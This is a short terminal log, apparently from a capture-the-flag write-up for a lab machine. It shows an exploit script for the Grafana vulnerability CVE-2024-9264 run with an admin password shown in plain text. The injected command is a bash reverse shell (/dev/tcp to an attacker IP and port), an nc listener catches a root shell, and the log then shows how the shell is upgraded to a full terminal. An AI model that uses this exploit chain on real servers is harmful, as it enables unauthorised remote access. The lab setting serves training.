 → CVE-2024-9264 git:(main) ✗ uv run CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r http://grafana.planning.htb  -c 'bash -c "bash -i >& /dev/tcp/10.10.14.95/9999 0>&1"'
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.14.95/9999 0>&1"
⋮ Running duckdb query
→ Planning nc -lvnp 9999
^CExiting.
→ Planning getip && nc -lvnp 9999
10.10.14.95
Connection from 10.129.190.26:36682
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~# script /dev/null -qc /bin/bash
script /dev/null -qc /bin/bash
root@7ce659d667d7:~# ^Z
[1]  + 172632 suspended  nc -lvnp 9999
→ Planning stty raw -echo;fg
[1]  + 172632 continued  nc -lvnp 9999
root@7ce659d667d7:~# export TERM=xterm
root@7ce659d667d7:~# ls
LICENSE  bin  conf  public